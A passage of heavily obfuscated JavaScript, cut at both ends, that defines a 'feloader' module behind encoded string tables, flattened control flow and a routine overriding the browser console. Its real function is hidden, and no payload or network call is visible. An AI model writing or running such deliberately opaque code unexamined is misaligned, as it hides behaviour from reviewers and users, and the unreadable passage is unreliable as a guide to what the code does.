_0x32170d!==_0x382f25;},'\x53\x71\x4a\x55\x5a':_0x478f8c(0x1d80,'\x4f\x55\x55\x6a'),'\x6a\x66\x73\x4e\x62':_0x478f8c(0x95f,'\x46\x4d\x51\x36')},_0xb844e9=!![];return function(_0x8d02bf,_0x252341){var _0xbc514b=_0x478f8c;if(_0x43218f[_0xbc514b(0x19c4,'\x46\x21\x74\x77')](_0x43218f[_0xbc514b(0x5bb,'\x65\x28\x29\x74')],_0x43218f[_0xbc514b(0x1b80,'\x39\x40\x66\x53')])){var _0x34d9b6=_0xb844e9?function(){var _0x306226=_0xbc514b;if(_0x252341){var _0x470d90=_0x252341[_0x306226(0x34a,'\x51\x46\x53\x66')](_0x8d02bf,arguments);return _0x252341=null,_0x470d90;}}:function(){};return _0xb844e9=![],_0x34d9b6;}else{var _0x47aa1a=_0x43218f[_0xbc514b(0x1c48,'\x41\x24\x73\x2a')](_0x46b2f6[_0xbc514b(0x1254,'\x28\x62\x47\x28')],_0xdf24a4[_0xbc514b(0x1208,'\x41\x24\x73\x2a')][_0xbc514b(0x1295,'\x25\x32\x65\x26')](_0x5ed4ac,!0x0));_0x43218f[_0xbc514b(0x17f9,'\x52\x44\x49\x77')](_0x43218f[_0xbc514b(0x100c,'\x26\x4f\x78\x33')],_0x55bcad)?_0x14d0bf[_0xbc514b(0x125c,'\x6e\x6f\x56\x6d')](_0x47aa1a):_0x122371[_0xbc514b(0x88d,'\x28\x62\x47\x28')]=_0x47aa1a;}};}()),_0xc1ee9=_0x199808(this,function(){var _0x166fde=_0x3908,_0x3989b6={'\x4e\x68\x49\x64\x7a':function(_0x5b18f7,_0x5ee3d2){return _0x5b18f7!==_0x5ee3d2;},'\x73\x76\x6d\x4f\x62':_0x166fde(0x487,'\x61\x43\x77\x74'),'\x52\x6a\x68\x46\x62':function(_0x2fe3b0,_0x142103){return _0x2fe3b0===_0x142103;},'\x49\x4f\x69\x54\x59':_0x166fde(0xf52,'\x6e\x5a\x73\x71'),'\x64\x74\x4d\x68\x76':_0x166fde(0x1f4,'\x30\x25\x56\x73'),'\x63\x68\x67\x4d\x42':function(_0x21cb81,_0x2afd47){return _0x21cb81===_0x2afd47;},'\x6f\x74\x53\x50\x6c':_0x166fde(0x12ae,'\x6a\x2a\x4e\x66'),'\x71\x57\x66\x54\x58':_0x166fde(0xadb,'\x59\x70\x28\x57'),'\x59\x47\x76\x6d\x4c':_0x166fde(0xc81,'\x6f\x70\x5b\x39'),'\x41\x4b\x61\x68\x52':_0x166fde(0xc97,'\x4d\x33\x6b\x54'),'\x75\x6d\x50\x67\x6a':_0x166fde(0x1ae1,'\x7a\x54\x29\x45'),'\x54\x6b\x62\x50\x4b':_0x166fde(0x91a,'\x74\x53\x6d\x5d'),'\x69\x53\x47\x49\x4c':_0x166fde(0x448,'\x4d\x69\x6c\x61'),'\x63\x67\x63\x57\x47':function(_0xb874a,_0x5c0e59){return _0xb874a<_0x5c0e59;},'\x4e\x66\x63\x56\x4d':_0x166fde(0x171,'\x74\x53\x6d\x5d')},_0x3e2b19=_0x3989b6[_0x166fde(0x91b,'\x47\x76\x58\x40')](typeof window,_0x3989b6[_0x166fde(0x1adc,'\x25\x32\x65\x26')])?window:_0x3989b6[_0x166fde(0xc93,'\x4f\x55\x55\x6a')](typeof process,_0x3989b6[_0x166fde(0x1978,'\x28\x62\x47\x28')])&&_0x3989b6[_0x166fde(0x1cac,'\x5a\x40\x6f\x58')](typeof require,_0x3989b6[_0x166fde(0x1213,'\x47\x76\x58\x40')])&&_0x3989b6[_0x166fde(0x1538,'\x47\x76\x58\x40')](typeof global,_0x3989b6[_0x166fde(0x793,'\x4b\x79\x71\x24')])?global:this,_0x339f52=_0x3e2b19[_0x166fde(0x1621,'\x77\x26\x4e\x37')]=_0x3e2b19[_0x166fde(0x201,'\x51\x46\x53\x66')]||{},_0x30153c=[_0x3989b6[_0x166fde(0x1dd8,'\x63\x65\x73\x79')],_0x3989b6[_0x166fde(0x18f6,'\x30\x25\x56\x73')],_0x3989b6[_0x166fde(0x1dbb,'\x6f\x41\x78\x69')],_0x3989b6[_0x166fde(0xe60,'\x77\x26\x4e\x37')],_0x3989b6[_0x166fde(0x856,'\x25\x32\x65\x26')],_0x3989b6[_0x166fde(0xe2f,'\x47\x76\x58\x40')],_0x3989b6[_0x166fde(0x13b7,'\x5a\x59\x34\x79')]];for(var _0x1a21f4=0x0;_0x3989b6[_0x166fde(0xb78,'\x4d\x69\x6c\x61')](_0x1a21f4,_0x30153c[_0x166fde(0x4cf,'\x40\x43\x6c\x5d')]);_0x1a21f4++){var _0x16e50c=_0x3989b6[_0x166fde(0x402,'\x51\x46\x53\x66')][_0x166fde(0x3c8,'\x33\x6a\x5a\x4d')]('\x7c'),_0x51cbb8=0x0;while(!![]){switch(_0x16e50c[_0x51cbb8++]){case'\x30':var _0x37e8da=_0x30153c[_0x1a21f4];continue;case'\x31':_0x339f52[_0x37e8da]=_0x1d210f;continue;case'\x32':var _0x3055ca=_0x339f52[_0x37e8da]||_0x1d210f;continue;case'\x33':_0x1d210f[_0x166fde(0x1c92,'\x47\x76\x58\x40')]=_0x3055ca[_0x166fde(0x1160,'\x52\x44\x49\x77')][_0x166fde(0x1db9,'\x52\x44\x49\x77')](_0x3055ca);continue;case'\x34':_0x1d210f[_0x166fde(0xa84,'\x40\x25\x4b\x74')]=_0x199808[_0x166fde(0x1a80,'\x6c\x65\x29\x4c')](_0x199808);continue;case'\x35':var _0x1d210f=_0x199808[_0x166fde(0x3dc,'\x40\x43\x6c\x5d')][_0x166fde(0x1162,'\x6f\x70\x5b\x39')][_0x166fde(0x1236,'\x4c\x26\x66\x66')](_0x199808);continue;}break;}}});_0xc1ee9(),feloader[_0x230e00(0x1939,'\x4d\x33\x6b\x54')](_0x230e00(0x13f1,'\x6a\x51\x7a\x59'),[_0x230e00(0xdeb,'\x59\x70\x28\x57'),_0x230e00(0x1080,'\x4d\x33\x6b\x54'),_0x230e00(0xa4e,'\x6f\x70\x5b\x39'),_0x230e00(0xbe2,'\x40\x43\x6c\x5d'),_0x230e00(0xeb8,'\x6c\x65\x29\x4c')],function(_0x4443ae,_0x3941fe,_0x3da377){var _0x2b047c=_0x230e00,_0x150a90={'\x42\x4b\x5a\x57\x49':function(_0xa12c12,_0x4b5e10){return _0xa12c12(_0x4b5e10);},'\x48\x41\x6d\x64\x69':_0x2b047c(0x1326,'\x23\x4a\x79\x26'),'\x54\x7a\x6b\x69\x4a':function(_0x447c15,_0x238812){return _0x447c15===_0x238812;},'\x63\x62\x61\x78\x72':_0x2b047c(0x186c,'\x74\x53\x6d\x5d'),'\x72\x64\x4d\x55\x63':function(_0x3ad1e6,_0xc7b767){return _0x3ad1e6<_0xc7b767;},'\x65\x70\x48\x46\x6c':_0x2b047c(0x142c,'\x41\x24\x73\x2a'),'\x5a\x50\x44\x4a\x64':_0x2b047c(0x1010,'\x52\x44\x49\x77'),'\x67\x4c\x54\x72\x42':_0x2b047c(0xbbe,'\x6a\x2a\x4e\x66'),'\x4d\x6b\x71\x58\x6b':_0x2b047c(0xf7b,'\x46\x21\x74\x77'),'\x53\x6a\x50\x56\x42':_0x2b047c(0x1cf2,'\x52\x44\x49\x77'),'\x77\x72\x43\x75\x61':function(_0xc409bb,_0x3eacc9){return _0xc409bb!=_0x3eacc9;},'\x66\x65\x74\x41\x7a':_0x2b047c(0x8eb,'\x33\x6a\x5a\x4d'),'\x52\x6a\x71\x78\x79':_0x2b047c(0x184f,'\x56\x77\x29\x24'),'\x49\x6a\x4b\x69\x64':_0x2b047c(0x168c,'\x72\x56\x5e\x7a'),'\x54\x51\x71\x57\x6f':_0x2b047c(0x17e5,'\x26\x4f\x78\x33'),'\x50\x6d\x45\x79\x5a':function(_0xac70df,_0x400b52){return _0xac70df&_0x400b52;},'\x53\x57\x55\x53\x62':_0x2b047c(0x44e,'\x69\x4c\x4c\x72'),'\x7a\x64\x41\x4c\x7a':function(_0x21c930,_0x224036){return _0x21c930==_0x224036;},'\x4d\x54\x49\x53\x6b':_0x2b047c(0x76a,'\x46\x21\x74\x77'),'\x56\x42\x6c\x61\x56':function(_0x3de293,_0x2e032d){return _0x3de293!==_0x2e032d;},'\x4f\x70\x52\x4e\x47':_0x2b047c(0x8d3,'\x61\x43\x77\x74'),'\x41\x6e\x4f\x56\x67':_0x2b047c(0x17c3,'\x4c\x26\x66\x66'),'\x61\x73\x45\x68\x49':function(_0x4e3b3d,_0xb49ed9){return _0x4e3b3d(_0xb49ed9);},'\x4b\x59\x66\x54\x54':function(_0x46ede0,_0x4cfe14){return _0x46ede0(_0x4cfe14);},'\x6c\x77\x4f\x71\x78':_0x2b047c(0xc2e,'\x6f\x41\x78\x69'),'\x62\x58\x7a\x51\x47':_0x2b047c(0x8c4,'\x5a\x40\x6f\x58'),'\x4c\x65\x78\x67\x4a':function(_0x49e90f,_0x4a55ee){return _0x49e90f==_0x4a55ee;},'\x75\x48\x78\x4a\x4c':function(_0x338cc6,_0x210a3c){return _0x338cc6(_0x210a3c);},'\x78\x6a\x6e\x49\x6c':function(_0x584dcb,_0x20b14e,_0x4f1b41){return _0x584dcb(_0x20b14e,_0x4f1b41);},'\x6d\x63\x4f\x68\x6b':function(_0x47d5dd,_0x330298){return _0x47d5dd instanceof _0x330298;},'\x66\x70\x6f\x68\x6f':_0x2b047c(0x14a8,'\x63\x65\x73\x79'),'\x6c\x64\x52\x46\x43':function(_0x12c869,_0x1a5207,_0x13a405){return _0x12c869(_0x1a5207,_0x13a405);},'\x6d\x6b\x74\x46\x54':_0x2b047c(0x569,'\x61\x43\x77\x74'),'\x59\x45\x70\x58\x71':function(_0x3c94f3,_0x3780d8){return _0x3c94f3 in _0x3780d8;},'\x51\x77\x75\x72\x6d':_0x2b047c(0xd11,'\x4d\x69\x6c\x61'),'\x46\x45\x55\x67\x53':_0x2b047c(0xad5,'\x47\x76\x58\x40'),'\x4a\x45\x76\x77\x71':_0x2b047c(0xfaf,'\x25\x32\x65\x26'),'\x71\x61\x62\x50\x4a':function(_0x568d15,_0x5efbb3){return _0x568d15(_0x5efbb3);},'\x71\x68\x52\x54\x5a':_0x2b047c(0x18b9,'\x61\x43\x77\x74'),'\x56\x4b\x6d\x56\x76':_0x2b047c(0x1c1b,'\x69\x36\x76\x6b'),'\x4f\x4c\x46\x46\x51':_0x2b047c(0xa03,'\x26\x4f\x78\x33'),'\x59\x54\x5a\x6a\x52':_0x2b047c(0x1880,'\x6e\x48\x63\x73'),'\x42\x4c\x55\x7a\x63':_0x2b047c(0xd82,'\x5a\x59\x34\x79'),'\x55\x6a\x43\x69\x6b':_0x2b047c(0xd0e,'\x32\x5a\x30\x66'),'\x57\x71\x50\x79\x54':_0x2b047c(0x1202,'\x77\x4d\x4c\x4b'),'\x7a\x44\x4e\x6c\x6b':function(_0x444949,_0x16997b){return _0x444949(_0x16997b);},'\x68\x5a\x45\x51\x62':_0x2b047c(0x1c26,'\x28\x62\x47\x28'),'\x51\x67\x53\x62\x47':_0x2b047c(0x832,'\x70\x28\x71\x29'),'\x4f\x63\x6d\x43\x57':_0x2b047c(0x632,'\x4c\x26\x66\x66'),'\x48\x67\x6b\x61\x50':_0x2b047c(0x1c8c,'\x25\x32\x65\x26'),'\x4d\x49\x41\x56\x71':_0x2b047c(0x1491,'\x46\x4d\x51\x36'),'\x48\x71\x41\x6b\x76':_0x2b047c(0x1983,'\x32\x5a\x30\x66'),'\x6a\x6f\x4b\x54\x50':_0x2b047c(0xc95,'\x69\x4c\x4c\x72'),'\x68\x50\x6c\x65\x79':_0x2b047c(0x19fc,'\x5a\x59\x34\x79'),'\x7a\x50\x74\x65\x6f':_0x2b047c(0x6d3,'\x6f\x70\x5b\x39'),'\x63\x4e\x6b\x70\x4e':_0x2b047c(0x9d0,'\x52\x44\x49\x77'),'\x4a\x78\x6b\x77\x46':_0x2b047c(0x1ca7,'\x63\x65\x73\x79'),'\x6c\x6c\x68\x73\x72':function(_0x24a4d4,_0x203d58){return _0x24a4d4===_0x203d58;},'\x6a\x7a\x6a\x4a\x62':function(_0x5e8ca5,_0x289d02){return _0x5e8ca5>_0x289d02;},'\x4e\x41\x6d\x53\x6c':function(_0x175c11,_0x11445f){return _0x175c11-_0x11445f;},'\x79\x45\x44\x50\x77':function(_0x46e2f9,_0x49e72b){return _0x46e2f9*_0x49e72b;},'\x73\x45\x68\x6c\x64':function(_0x4ce142,_0x1c9998){return _0x4ce142/_0x1c9998;},'\x4f\x56\x55\x68\x75':function(_0x33a53c,_0x2044ed){return _0x33a53c<_0x2044ed;},'\x6c\x6f\x4e\x6e\x50':function(_0x44bcbe,_0x5e0c4a){return _0x44bcbe+_0x5e0c4a;},'\x50\x67\x50\x74\x4a':function(_0x56bcba,_0x27447e){return _0x56bcba<_0x27447e;},'\x44\x58\x41\x67\x57':_0x2b047c(0x113f,'\x4f\x55\x55\x6a'),'\x77\x51\x61\x51\x68':function(_0x3970ee,_0x36094a){return _0x3970ee(_0x36094a);},'\x56\x54\x75\x61\x73':function(_0x407d8a,_0x33d8ed){return _0x407d8a===_0x33d8ed;},'\x48\x45\x64\x74\x51':_0x2b047c(0x132b,'\x69\x36\x76\x6b'),'\x6e\x4a\x76\x78\x66':function(_0x467a87,_0x223a3f){return _0x467a87(_0x223a3f);},'\x59\x41\x5a\x68\x65':function(_0x1aee97,_0xf3e541){return _0x1aee97(_0xf3e541);},'\x6b\x76\x4e\x78\x4c':function(_0x3d8b8c,_0xa8b55e){return _0x3d8b8c(_0xa8b55e);},'\x4a\x78\x5a\x53\x63':function(_0x4f0984,_0x29f01e,_0x219785){return _0x4f0984(_0x29f01e,_0x219785);},'\x79\x77\x6a\x46\x6b':function(_0x370039,_0x2e1284){return _0x370039!==_0x2e1284;},'\x69\x48\x70\x56\x4e':_0x2b047c(0x18aa,'\x6f\x24\x75\x49'),'\x6f\x56\x56\x62\x6e':_0x2b047c(0x60a,'\x6f\x70\x5b\x39'),'\x67\x44\x66\x42\x42':function(_0x18fb1a,_0x4feb15){return _0x18fb1a<_0x4feb15;},'\x46\x4f\x67\x65\x55':_0x2b047c(0x1dbd,'\x47\x65\x57\x54'),'\x79\x59\x47\x71\x61':function(_0x586090,_0x574ad5){return _0x586090(_0x574ad5);},'\x61\x72\x66\x6a\x76':_0x2b047c(0x14af,'\x6f\x70\x5b\x39'),'\x75\x76\x4e\x61\x55':_0x2b047c(0x1490,'\x6a\x2a\x4e\x66'),'\x65\x64\x41\x6f\x49':_0x2b047c(0xfeb,'\x4f\x55\x55\x6a'),'\x54\x69\x48\x43\x76':_0x2b047c(0x1d08,'\x7a\x54\x29\x45'),'\x49\x6a\x57\x76\x6e':function(_0x55774a,_0x3d7b06){return _0x55774a!==_0x3d7b06;},'\x71\x70\x77\x54\x4f':function(_0x318e7b,_0x57b5d2){return _0x318e7b+_0x57b5d2;},'\x6d\x55\x41\x65\x4a':_0x2b047c(0x469,'\x77\x4d\x4c\x4b'),'\x6d\x6e\x73\x6f\x4f':_0x2b047c(0x5d7,'\x63\x65\x73\x79'),'\x52\x49\x69\x79\x4f':_0x2b047c(0x7c1,'\x47\x65\x57\x54'),'\x72\x4c\x63\x4d\x61':_0x2b047c(0xbc9,'\x6c\x65\x29\x4c'),'\x4f\x52\x6a\x71\x74':function(_0x3ebae8,_0x16315f){return _0x3ebae8===_0x16315f;},'\x63\x63\x4b\x6e\x7a':_0x2b047c(0xc39,'\x59\x70\x28\x57'),'\x6f\x79\x77\x78\x41':_0x2b047c(0xdc0,'\x63\x6e\x5e\x6f'),'\x63\x48\x61\x74\x5a':_0x2b047c(0xef7,'\x65\x28\x29\x74'),'\x4d\x50\x6b\x61\x6b':function(_0x4eefe7,_0x3b4239){return _0x4eefe7(_0x3b4239);},'\x76\x48\x4e\x50\x53':_0x2b047c(0x1574,'\x63\x6e\x5e\x6f'),'\x69\x76\x4f\x73\x62':_0x2b047c(0xc6e,'\x6e\x6f\x56\x6d'),'\x59\x78\x4d\x77\x56':_0x2b047c(0x946,'\x69\x36\x76\x6b'),'\x51\x41\x64\x42\x4a':_0x2b047c(0x1f8,'\x4c\x26\x66\x66'),'\x74\x62\x48\x4e\x42':function(_0x336246,_0x142be1){return _0x336246!==_0x142be1;},'\x79\x47\x47\x6f\x63':_0x2b047c(0x2e0,'\x56\x77\x29\x24'),'\x72\x53\x72\x6c\x4e':_0x2b047c(0x162a,'\x59\x70\x28\x57'),'\x79\x56\x6a\x63\x70':function(_0x57e8ff,_0x5e40c2){return _0x57e8ff>=_0x5e40c2;},'\x48\x48\x66\x69\x75':function(_0x49a1e0,_0x25995e){return _0x49a1e0+_0x25995e;},'\x66\x62\x70\x6d\x6c':_0x2b047c(0x1878,'\x47\x76\x58\x40'),'\x68\x6a\x6b\x74\x59':_0x2b047c(0xbfb,'\x6e\x48\x63\x73'),'\x44\x59\x61\x47\x44':_0x2b047c(0xb57,'\x7a\x67\x46\x26'),'\x4e\x74\x6f\x55\x61':function(_0x1ea08a,_0x2e3abf){return _0x1ea08a!=_0x2e3abf;},'\x44\x44\x51\x45\x49':function(_0x3f8d94,_0x399ef2){return _0x3f8d94(_0x399ef2);},'\x59\x6d\x74\x6f\x50':function(_0x1ef7a2,_0x52f96c){return _0x1ef7a2(_0x52f96c);},'\x66\x63\x77\x41\x66':function(_0x25cd97,_0x469dec){return _0x25cd97(_0x469dec);},'\x49\x66\x44\x43\x4c':function(_0x4308f8,_0x1f5ec2){return _0x4308f8(_0x1f5ec2);},'\x78\x66\x57\x6c\x52':function(_0x432275,_0x1b2329){return _0x432275(_0x1b2329);},'\x6c\x69\x65\x65\x54':function(_0x8e7fe9,_0xf12d9d){return _0x8e7fe9(_0xf12d9d);},'\x58\x4e\x49\x51\x48':function(_0x49219c,_0xd5fdf0){return _0x49219c(_0xd5fdf0);},'\x4c\x49\x6f\x54\x65':_0x2b047c(0x1240,'\x40\x43\x6c\x5d'),'\x72\x4f\x4c\x78\x59':function(_0xcf6506,_0x5c00f3){return _0xcf6506!==_0x5c00f3;},'\x46\x52\x44\x6c\x59':function(_0x16f167,_0x4eaa95){return _0x16f167&&_0x4eaa95;},'\x72\x61\x5a\x6d\x41':function(_0x48370a,_0x546574){return _0x48370a(_0x546574);},'\x55\x72\x44\x51\x49':_0x2b047c(0xeba,'\x6e\x6f\x56\x6d'),'\x63\x76\x78\x55\x57':function(_0x38eb17,_0x2538e3){return _0x38eb17===_0x2538e3;},'\x46\x73\x6d\x70\x65':_0x2b047c(0x13f6,'\x32\x5a\x30\x66'),'\x6e\x57\x4f\x43\x45':function(_0x2abfd0,_0x4febfc){return _0x2abfd0!=_0x4febfc;},'\x64\x59\x46\x48\x77':_0x2b047c(0x9d9,'\x40\x25\x4b\x74'),'\x67\x61\x58\x7a\x6a':_0x2b047c(0xbe5,'\x23\x4a\x79\x26'),'\x74\x53\x46\x6f\x45':_0x2b047c(0x19d0,'\x32\x5a\x30\x66'),'\x47\x50\x56\x55\x7a':_0x2b047c(0xd5c,'\x6a\x2a\x4e\x66'),'\x61\x6f\x72\x74\x5a':_0x2b047c(0xaea,'\x6e\x5a\x73\x71'),'\x4f\x41\x41\x4a\x52':function(_0x377103,_0x57cc01){return _0x377103>_0x57cc01;},'\x44\x50\x54\x77\x67':_0x2b047c(0x480,'\x39\x40\x66\x53'),'\x6e\x6d\x51\x46\x44':_0x2b047c(0x1cf9,'\x74\x53\x6d\x5d'),'\x51\x7a\x4e\x62\x51':_0x2b047c(0x15b2,'\x6f\x24\x75\x49'),'\x78\x58\x73\x74\x4f':_0x2b047c(0x13d6,'\x4f\x55\x55\x6a'),'\x43\x66\x4d\x5a\x78':_0x2b047c(0xe6f,'\x23\x4a\x79\x26'),'\x76\x4f\x7a\x59\x63':_0x2b047c(0x1404,'\x46\x4d\x51\x36'),'\x74\x4e\x47\x70\x66':_0x2b047c(0x1e0e,'\x74\x53\x6d\x5d'),'\x46\x6a\x74\x74\x47':_0x2b047c(0x633,'\x77\x26\x4e\x37'),'\x75\x70\x72\x6a\x79':function(_0x24e8ae,_0x52bb46){return _0x24e8ae===_0x52bb46;},'\x62\x69\x44\x6b\x6a':_0x2b047c(0x6d7,'\x6e\x48\x63\x73'),'\x64\x5a\x49\x72\x59':_0x2b047c(0xc78,'\x25\x32\x65\x26'),'\x6f\x6c\x4a\x43\x7a':_0x2b047c(0x129c,'\x63\x6e\x5e\x6f'),'\x75\x55\x6b\x73\x69':_0x2b047c(0x18b7,'\x40\x43\x6c\x5d'),'\x53\x52\x79\x6e\x75':_0x2b047c(0x13a3,'\x33\x6a\x5a\x4d'),'\x79\x75\x58\x64\x71':function(_0x591cce,_0x2fe370){return _0x591cce===_0x2fe370;},'\x64\x58\x53\x7a\x67':_0x2b047c(0x486,'\x46\x4d\x51\x36'),'\x6c\x61\x79\x6b\x68':_0x2b047c(0x1b58,'\x56\x77\x29\x24'),'\x44\x6f\x59\x49\x70':_0x2b047c(0xa94,'\x6d\x32\x50\x45'),'\x4c\x64\x4d\x46\x6f':_0x2b047c(0x7cb,'\x6e\x6f\x56\x6d'),'\x4c\x75\x63\x64\x77':function(_0x5e7b21,_0x3d3fed){return _0x5e7b21(_0x3d3fed);},'\x72\x53\x4b\x57\x68':function(_0x7d79c0,_0x28f9f4){return _0x7d79c0(_0x28f9f4);},'\x45\x4f\x56\x50\x43':function(_0x91fa16,_0x4db7f0){return _0x91fa16(_0x4db7f0);},'\x42\x48\x4c\x49\x67':function(_0x1de404,_0x1128b9){return _0x1de404(_0x1128b9);},'\x70\x70\x49\x54\x68':function(_0x2f4bf3,_0x598033){return _0x2f4bf3(_0x598033);},'\x77\x49\x68\x6f\x57':function(_0x1a2a70,_0xb6a170){return _0x1a2a70(_0xb6a170);},'\x64\x43\x78\x66\x4b':function(_0x29ab86,_0x47ea45){return _0x29ab86(_0x47ea45);},'\x53\x79\x41\x62\x54':function(_0xc6d440,_0x45edd2){return _0xc6d440(_0x45edd2);},'\x43\x6c\x6f\x78\x7a':function(_0x5f367a,_0x6c1b29){return _0x5f367a(_0x6c1b29);},'\x6b\x48\x72\x6a\x52':function(_0x4f252f,_0x41e9aa){return _0x4f252f(_0x41e9aa);},'\x48\x6f\x4a\x6f\x63':function(_0x5adbcb,_0x40d774){return _0x5adbcb(_0x40d774);},'\x58\x51\x68\x69\x63':_0x2b047c(0x814,'\x47\x65\x57\x54'),'\x6e\x4e\x4c\x6a\x6a':function(_0x112acd,_0x42fc13){return _0x112acd!==_0x42fc13;},'\x62\x49\x68\x75\x65':_0x2b047c(0x1d50,'\x4c\x26\x66\x66'),'\x62\x78\x79\x5a\x6d':_0x2b047c(0xdb5,'\x40\x43\x6c\x5d'),'\x4e\x46\x6f\x6c\x61':_0x2b047c(0x1a6a,'\x7a\x54\x29\x45'),'\x44\x75\x46\x56\x4d':_0x2b047c(0x1823,'\x25\x32\x65\x26'),'\x65\x6e\x75\x77\x66':function(_0xf5816f,_0x130977){return _0xf5816f(_0x130977);},'\x55\x4c\x67\x62\x59':_0x2b047c(0x192e,'\x6c\x65\x29\x4c'),'\x59\x66\x64\x59\x72':_0x2b047c(0x1b0a,'\x4c\x26\x66\x66'),'\x50\x57\x78\x5a\x62':_0x2b047c(0x5ee,'\x69\x36\x76\x6b'),'\x4d\x7a\x6c\x49\x47':function(_0x4ee19a,_0x551b7a){return _0x4ee19a>=_0x551b7a;},'\x6b\x62\x5a\x59\x42':_0x2b047c(0x4db,'\x72\x56\x5e\x7a'),'\x6d\x7a\x74\x5a\x74':_0x2b047c(0x18dd,'\x63\x6e\x5e\x6f'),'\x51\x53\x7a\x6f\x72':_0x2b047c(0x1525,'\x33\x6a\x5a\x4d'),'\x6b\x63\x46\x5a\x66':function(_0x4dc247,_0x947d57){return _0x4dc247(_0x947d57);},'\x74\x66\x55\x4c\x4a':_0x2b047c(0x612,'\x4b\x79\x71\x24'),'\x73\x4a\x64\x50\x70':_0x2b047c(0x1bb,'\x63\x65\x73\x79'),'\x61\x53\x4e\x65\x71':_0x2b047c(0xfdc,'\x51\x46\x53\x66'),'\x45\x44\x4e\x71\x62':_0x2b047c(0x1c70,'\x72\x56\x5e\x7a'),'\x44\x65\x54\x5a\x70':_0x2b047c(0x316,'\x41\x24\x73\x2a'),'\x54\x71\x70\x69\x6e':_0x2b047c(0x188d,'\x40\x25\x4b\x74'),'\x73\x6f\x54\x49\x6d':_0x2b047c(0x4b3,'\x69\x4c\x4c\x72'),'\x77\x6d\x58\x52\x6e':_0x2b047c(0x1996,'\x6f\x24\x75\x49'),'\x45\x75\x6a\x72\x52':function(_0x1a74da,_0x45feff){return _0x1a74da!==_0x45feff;},'\x48\x68\x65\x79\x73':_0x2b047c(0x1da7,'\x74\x53\x6d\x5d'),'\x64\x54\x62\x50\x62':_0x2b047c(0x18b0,'\x56\x77\x29\x24'),'\x62\x52\x55\x62\x6c':function(_0x11b25d,_0x5862ed){return _0x11b25d===_0x5862ed;},'\x44\x57\x5a\x63\x64':_0x2b047c(0x10e1,'\x28\x62\x47\x28'),'\x44\x7a\x70\x75\x72':function(_0x3be23d,_0x3fe2bb){return _0x3be23d(_0x3fe2bb);},'\x76\x78\x67\x77\x4c':_0x2b047c(0x15b3,'\x77\x26\x4e\x37'),'\x79\x6d\x6a\x41\x6d':function(_0x236ab5,_0x53d1ab){return _0x236ab5(_0x53d1ab);},'\x59\x73\x72\x79\x46':_0x2b047c(0x67f,'\x72\x56\x5e\x7a'),'\x64\x4c\x6a\x49\x77':_0x2b047c(0x1011,'\x63\x6e\x5e\x6f'),'\x4d\x44\x41\x63\x54':_0x2b047c(0x978,'\x6e\x5a\x73\x71'),'\x4e\x46\x4d\x47\x46':_0x2b047c(0x97c,'\x7a\x54\x29\x45'),'\x53\x64\x42\x63\x72':_0x2b047c(0xa81,'\x69\x36\x76\x6b'),'\x50\x6f\x79\x64\x72':function(_0x5a6816,_0x38f007){return _0x5a6816===_0x38f007;},'\x6f\x65\x4d\x57\x50':_0x2b047c(0x72f,'\x46\x4d\x51\x36'),'\x78\x68\x68\x4e\x41':function(_0x33ba32,_0x3bb46f){return _0x33ba32!==_0x3bb46f;},'\x46\x57\x56\x6f\x6e':_0x2b047c(0x9aa,'\x26\x4f\x78\x33'),'\x4b\x64\x45\x72\x64':function(_0x39f6a6,_0x26985e){return _0x39f6a6(_0x26985e);},'\x68\x6d\x71\x4b\x47':function(_0xb8ab8,_0x1b274d){return _0xb8ab8(_0x1b274d);},'\x4b\x4f\x45\x68\x7a':_0x2b047c(0xc58,'\x46\x4d\x51\x36'),'\x6d\x65\x45\x63\x51':_0x2b047c(0x1843,'\x63\x6e\x5e\x6f'),'\x73\x4d\x4c\x76\x47':function(_0x45bf54,_0x2985b4){return _0x45bf54(_0x2985b4);},'\x42\x75\x6d\x53\x6a':_0x2b047c(0xaac,'\x61\x43\x77\x74'),'\x6b\x59\x67\x79\x59':_0x2b047c(0x805,'\x59\x70\x28\x57'),'\x75\x49\x45\x6e\x73':_0x2b047c(0x15cf,'\x30\x25\x56\x73'),'\x42\x41\x61\x46\x75':_0x2b047c(0x5fb,'\x6e\x6f\x56\x6d'),'\x4e\x6f\x51\x4b\x68':function(_0x4a48bb,_0x58c3d6){return _0x4a48bb-_0x58c3d6;},'\x77\x65\x4f\x44\x73':function(_0x34bbc1,_0x354625){return _0x34bbc1-_0x354625;},'\x76\x47\x5a\x50\x42':function(_0x3b6d8a,_0x23abbb){return _0x3b6d8a-_0x23abbb;},'\x6a\x42\x76\x45\x64':function(_0x288d49,_0x1e1148){return _0x288d49(_0x1e1148);},'\x62\x72\x49\x67\x68':_0x2b047c(0x1d59,'\x6c\x65\x29\x4c'),'\x53\x4e\x4d\x79\x65':function(_0x3e17a6,_0x4e175e){return _0x3e17a6>_0x4e175e;},'\x52\x45\x66\x75\x62':_0x2b047c(0x1d26,'\x6f\x70\x5b\x39'),'\x56\x66\x48\x52\x71':function(_0x261985,_0x5d143a){return _0x261985(_0x5d143a);},'\x42\x78\x65\x76\x79':_0x2b047c(0x11f5,'\x39\x40\x66\x53'),'\x63\x50\x56\x4f\x78':function(_0x1bd778,_0x2db9e4){return _0x1bd778===_0x2db9e4;},'\x58\x62\x77\x53\x45':_0x2b047c(0x17e2,'\x33\x6a\x5a\x4d'),'\x6f\x77\x71\x42\x43':_0x2b047c(0x1972,'\x61\x43\x77\x74'),'\x73\x44\x50\x51\x63':_0x2b047c(0x1d5d,'\x52\x44\x49\x77'),'\x55\x65\x44\x79\x7a':_0x2b047c(0x167a,'\x6a\x2a\x4e\x66'),'\x65\x76\x53\x76\x6f':_0x2b047c(0x187d,'\x4f\x55\x55\x6a'),'\x78\x51\x61\x47\x51':_0x2b047c(0x17d4,'\x28\x62\x47\x28'),'\x48\x4b\x59\x74\x79':function(_0x312dcd,_0x5e6f0c){return _0x312dcd<_0x5e6f0c;},'\x64\x75\x59\x42\x73':_0x2b047c(0x310,'\x6d\x32\x50\x45'),'\x69\x4f\x50\x43\x68':function(_0x31f506,_0x4fba45){return _0x31f506===_0x4fba45;},'\x59\x4d\x73\x48\x45':_0x2b047c(0x963,'\x6a\x2a\x4e\x66'),'\x70\x74\x75\x4b\x72':_0x2b047c(0xf2e,'\x4f\x55\x55\x6a'),'\x6c\x42\x62\x56\x47':_0x2b047c(0xe8c,'\x40\x43\x6c\x5d'),'\x47\x4d\x78\x78\x70':_0x2b047c(0x1607,'\x40\x43\x6c\x5d'),'\x52\x56\x59\x6f\x6a':_0x2b047c(0x2de,'\x33\x6a\x5a\x4d'),'\x75\x61\x50\x65\x61':function(_0x449ff4,_0x5337d8){return 